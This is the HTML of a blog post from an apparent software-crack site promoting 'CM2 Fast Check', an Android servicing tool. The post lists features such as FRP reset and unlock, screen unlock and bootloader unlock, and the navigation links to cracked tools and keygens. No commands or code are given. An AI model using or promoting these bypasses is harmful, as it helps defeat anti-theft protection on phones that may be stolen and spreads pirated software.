<li><a href='https://www.softwarecrackguru.com/2020/06/mrt-dongle-v319-setupkeygenloader-free.html' role='menuitem'>_MRT V3.19 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/12/mct-dongle-v212-full-crack-free.html' role='menuitem'>_MCT V2.1.2 Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/02/miracle-box-282-crack-with-keygen-free.html' role='menuitem'>_Miracle Box 2.82</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/printers?&max-results=50' role='menuitem'>EPSON Resetter</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.softwarecrackguru.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html"
  },
  "headline": "CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)","description": "CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022) CM2 Fast Check tool V0.4 rc1 &#160;is a small tool for Windows computers. i...","datePublished": "2023-11-25T17:56:00+05:30",
  "dateModified": "2025-07-04T10:14:38+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/w1200-h630-p-k-no-nu/2022-11-25_162107.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Yogesh Joshi"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.softwarecrackguru.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools'>Unlock~Tools</a><em class='delimiter'></em><span class='current'>CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.softwarecrackguru.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Unlock~Tools",
                    "@id": "https://www.softwarecrackguru.com/search/label/Unlock%7ETools"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)",
                    "@id": "https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/02103609808675491612' target='_blank' title='Yogesh Joshi'>Yogesh Joshi</a></span>
<span class='post-date published' datetime='2023-11-25T17:56:00+05:30'>Saturday, November 25, 2023</span>
</div>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='G-3VEBYQ16LK' style='display: block;'></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
<div class='post-body post-content'>
<br/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4662833858828271' data-ad-format='auto' data-ad-slot='1888166198' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<div id='post-toc'><h2 style="text-align: center;"><span style="background-color: white; font-family: Jost;">CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)</span></h2><p style="text-align: left;"><span style="font-family: Jost; font-size: medium;"><b style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">CM2 Fast Check tool V0.4 rc1</b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;is a small tool for Windows computers. it is allowed users to send the GUI command to an Android device running on android 5 to 12 the tool is used to read device information, TWRP Flasher, Fastboot Flasher, ADB, and Fastboot many features I have mentioned below. the tool is working on all windows computers if any issues you face with the tool please comment below.</span></span></p><p style="text-align: left;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/s1159/2022-11-25_162107.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Jost;"><img border="0" data-original-height="656" data-original-width="1159" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbSmk9-aViGri0xZXjZLpILftGpVa6gzlfvcfnkxCjnSB0a4EN9qpPxKzOyiYXhclQIzsTnPWRi4We35x2XN0ZDl5qmSq_R6da9hwXe5j_dDOyZALLmDBL1gZAu9LBB6LHPkbyCBM7OwjxRcls_LZEAaDVvV3D6_UCALNjT5g11d0jEg8YjV_cf8CcTA/w640-h362-rw/2022-11-25_162107.png" width="640" /></span></a></div><span style="font-family: Jost;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifqLNhBnbwNJZeiVx_f1WMorPes-BxehWjnrTCTtbGja0OcptV9PmKxPpN_yDkgs5a5GULmiY5i4BYTJ3tTouN0-_-FeAHMM-tqxTHcH6ZuHOqclcFuYwFZgAq65e62lcglwCnGGZkvYaUhdGVTtxKqs9S4hbWTJfT2aUbMwfgQ3cHTktYjIvRDBrt1w/s1159/2022-11-25_162117.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Jost;"><img border="0" data-original-height="656" data-original-width="1159" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifqLNhBnbwNJZeiVx_f1WMorPes-BxehWjnrTCTtbGja0OcptV9PmKxPpN_yDkgs5a5GULmiY5i4BYTJ3tTouN0-_-FeAHMM-tqxTHcH6ZuHOqclcFuYwFZgAq65e62lcglwCnGGZkvYaUhdGVTtxKqs9S4hbWTJfT2aUbMwfgQ3cHTktYjIvRDBrt1w/w640-h362-rw/2022-11-25_162117.png" width="640" /></span></a></div><span style="font-family: Jost;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ4tHqypU7YyX4uNoqqjWbTUSGHj8RpioFBiREkqQjfcJiK02Dj17RS2bX14cilafXe2A11vPWgs_-tmBMNXh8HdvtEy3LEghZbknBx0dY0tWzx_GEeSCceOYNouw7WQrN3K7sKuwjOnqOskdLofPT-Bvne10sfFQBsNDku7rt0B_5EEwsTgp82xuEcQ/s1159/2022-11-25_162122.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Jost;"><img border="0" data-original-height="656" data-original-width="1159" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ4tHqypU7YyX4uNoqqjWbTUSGHj8RpioFBiREkqQjfcJiK02Dj17RS2bX14cilafXe2A11vPWgs_-tmBMNXh8HdvtEy3LEghZbknBx0dY0tWzx_GEeSCceOYNouw7WQrN3K7sKuwjOnqOskdLofPT-Bvne10sfFQBsNDku7rt0B_5EEwsTgp82xuEcQ/w640-h362-rw/2022-11-25_162122.png" width="640" /></span></a></div><span style="font-family: Jost;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNQ4-ahxcFdbvXiamobk4Hn3HOZL18oFOVQRjDUT1G-8qzK-H2bdmtw9OY0OZegpNIEOJkPU682ZGmpqc-uw4Ui0KyD4pdy4r1cyh8stPXpqhvKmHfd3H_vqv9v6OQWhJGwIHeOaziI82oKmS_rKp7x4HeFvljRfozihWw7pnFRRiEZjF3Qs0bkkLzw/s1159/2022-11-25_162128.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Jost;"><img border="0" data-original-height="656" data-original-width="1159" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNQ4-ahxcFdbvXiamobk4Hn3HOZL18oFOVQRjDUT1G-8qzK-H2bdmtw9OY0OZegpNIEOJkPU682ZGmpqc-uw4Ui0KyD4pdy4r1cyh8stPXpqhvKmHfd3H_vqv9v6OQWhJGwIHeOaziI82oKmS_rKp7x4HeFvljRfozihWw7pnFRRiEZjF3Qs0bkkLzw/w640-h362-rw/2022-11-25_162128.png" width="640" /></span></a></div><span style="font-family: Jost;"><br /></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK66Lr2Jn39_WWaXIbUewXstCXknpuDKvJmnd-SouC5dx-OtuS0X8eU_WEN_knHMZGQ7y5yK7hewgFHwGxXgbwVwVrHM3_Dfb33NQNBHMQL63w9yzZ95H_bExVTTgj_KDM9SjFQ3k6a1PglZYike9KbbHnEyvasi54q8C9lYC51ckcU7I_5dGqtbIRbQ/s1159/2022-11-25_162133.png" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Jost;"><img border="0" data-original-height="656" data-original-width="1159" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK66Lr2Jn39_WWaXIbUewXstCXknpuDKvJmnd-SouC5dx-OtuS0X8eU_WEN_knHMZGQ7y5yK7hewgFHwGxXgbwVwVrHM3_Dfb33NQNBHMQL63w9yzZ95H_bExVTTgj_KDM9SjFQ3k6a1PglZYike9KbbHnEyvasi54q8C9lYC51ckcU7I_5dGqtbIRbQ/w640-h362-rw/2022-11-25_162133.png" width="640" /></span></a></div><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: Jost; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span><p></p>
<span style="background-color: white; font-family: Jost;">
</span><div class="mbtTOC2"> 
<span style="background-color: white; font-family: Jost;"><button>Contents <span>[<a id="Tog" onclick="mbtToggle2()">hide</a>]</span></button> 
</span><div id="mbtTOC2"></div> 
</div><h3 style="text-align: center;"><div><span style="background-color: white; font-family: Jost;"><br /></span></div><span style="background-color: white; font-family: Jost; font-size: large;">Features CM2 FAST CHECK:</span></h3><span style="background-color: white; font-family: Jost;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271"></script>
<!--post above-->
<ins class="adsbygoogle" data-ad-client="ca-pub-4662833858828271" data-ad-format="auto" data-ad-slot="6429988465" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span><div><span style="font-family: Jost;"><span><a name="more"></a></span><span style="background-color: white; font-size: large;"><br /></span></span></div><div style="text-align: left;"><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><ul style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; vertical-align: baseline;"><li style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">ADB</span></li></ul><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Device ID</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Device Info</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Unlock Screen (Root)</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- FRP Reset ADB</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- LG Hidden Menu</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Xiaomi freeze mi app</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Samsung OTA Disabler</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Wireless test assistant off</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">Xiaomi Sideload mode:</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Jost;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a name="more" style="background: 0px 0px; border: 0px; color: #1120f6; outline: 0px; padding: 0px; transition: color 0.17s; vertical-align: baseline;"></a></span><span style="background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Device Info</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Xiaomi Flash on recovery</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Xiaomi wipe in Mi suite</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">-Reboot device to recovery, ADB, fastboot, download mode, normal to edl, shutdown, sleep, power reboot</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Diag mode without root</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Diag mode ROOT</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- MTP mode ROOT</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Reset USB</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Kill ADB</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span><span style="background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><ul style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; vertical-align: baseline;"><li style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">FASTBOOT</span></li></ul><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Device ID</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Reboot</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Getvar ALL</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Product</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Xiaomi AntiRollBack</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Bootloader unlock (OLD)</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Bootloader Lock</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Some Honor info</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Some Huawei info</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Reboot to Normal, Recovery, Fastboot, Bootloader, EDL (Bootloader Unlock), EDL 2nd method, Emergency, Continue, Reboot FTM, Reboot RUU, Reboot Download.</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- FRP Unlock Huawei</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- FRP Reset Method 1</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- FRP Reset Method 2</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Wipe EFS (modemst/fsg)</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Erase NVRAM/nvdata</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Flash Recovery</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Flash vbmeta</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Fastboot Manual command select and send</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Jost;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span><span style="background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><ul style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; vertical-align: baseline;"><li style="background: 0px 0px; border: 0px; line-height: 1.5; list-style: none; margin: 5px 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-size: large; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; outline: 0px; padding: 0px; vertical-align: baseline;">Others</span></span></li></ul><div style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Jost;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span><span style="background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></span></div></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- ADB Driver</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Sams ADB enables the Test</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Dev manager</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Scan Port</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Samsung ADB Enable</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Samsung FRP Reset 2022</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Samsung to download</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">- Samsung Change CSC</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;">Samsung Qualcomm FRP:</span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></span></div><div style="background: 0px 0px rgb(255, 255, 255); border: 0px; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; 